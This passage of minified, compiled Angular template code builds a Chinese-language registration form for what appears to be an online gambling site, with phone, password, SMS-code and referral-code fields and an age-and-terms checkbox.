clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](125,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,8,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](127,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](129,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](131,0,null,0,11,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](133,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,9,{defaultValidateControl:0}),(l()(),t["\u0275eld"](135,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,136)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,136).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,142).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,142).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,142).onInput(e)&&u),u}),null,null)),t["\u0275did"](136,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](138,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[9,4]],vl.o,null,[vl.h]),t["\u0275did"](140,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](141,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](142,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](143,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](145,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](146,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](148,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](150,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](152,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,11,{defaultValidateControl:0}),(l()(),t["\u0275eld"](154,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,155).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](155,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,kl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](157,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[11,4]],vl.o,null,[vl.h]),t["\u0275did"](159,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](160,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84\ufe50\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](162,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](164,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](165,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](167,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,12,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](170,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](172,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,13,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](175,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](176,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](178,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](180,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](183,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275eld"](185,0,null,null,151,"div",[["class","phone-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](186,0,null,null,150,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,188).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,188).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](187,16384,null,0,vl.x,[],null,null),t["\u0275did"](188,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](190,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](192,1785856,null,1,_l.b,[bl.n,t.ElementRef,t.Renderer2,bl.H],null,null),t["\u0275qud"](603979776,14,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](194,0,null,null,102,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](195,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](197,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](199,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,15,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](201,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](203,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](205,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](207,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,16,{defaultValidateControl:0}),(l()(),t["\u0275eld"](209,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,210)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,210).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,218).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,218).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,218).onInput(e)&&u),u}),null,null)),t["\u0275did"](210,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](211,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](214,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[16,4]],vl.o,null,[vl.h]),t["\u0275did"](216,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](217,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](218,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](219,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](221,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](223,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,17,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](225,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](227,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](229,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](231,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,18,{defaultValidateControl:0}),(l()(),t["\u0275eld"](233,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,234)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,234).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,242).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,242).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,242).onInput(e)&&u),u}),null,null)),t["\u0275did"](234,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](235,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](238,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[18,4]],vl.o,null,[vl.h]),t["\u0275did"](240,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](241,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](242,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPhonePassword",2]],0,0,null,Xl)),(l()(),t["\u0275eld"](244,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](246,0,null,null,28,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](248,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,19,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](250,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","msgCode"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](252,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u9a8c\u8bc1\u7801\uff1a"])),(l()(),t["\u0275eld"](254,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](256,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,20,{defaultValidateControl:0}),(l()(),t["\u0275eld"](258,0,null,0,9,"input",[["appLimitInput",""],["formControlName","msgCode"],["maxlength","4"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,259)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,259).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,267).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,267).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,267).onInput(e)&&u),u}),null,null)),t["\u0275did"](259,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](260,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](263,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[20,4]],vl.o,null,[vl.h]),t["\u0275did"](265,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](266,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](267,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](268,0,null,0,4,"div",[["class","verificationPhone"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,Gl)),t["\u0275did"](270,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Jl)),t["\u0275did"](272,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275eld"](273,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"])),(l()(),t["\u0275eld"](275,0,null,null,21,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](277,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,22,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](279,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](281,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](283,0,null,0,11,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](285,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,23,{defaultValidateControl:0}),(l()(),t["\u0275eld"](287,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,288)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,288).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,294).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,294).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,294).onInput(e)&&u),u}),null,null)),t["\u0275did"](288,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](290,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[23,4]],vl.o,null,[vl.h]),t["\u0275did"](292,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](293,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](294,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](295,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](297,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](298,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](300,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,24,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](302,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](304,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,25,{defaultValidateControl:0}),(l()(),t["\u0275eld"](306,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,307).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](307,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,kl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](309,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[25,4]],vl.o,null,[vl.h]),t["\u0275did"](311,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](312,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u7ecf\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84,\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](314,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](316,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](317,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](319,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,26,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](322,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var 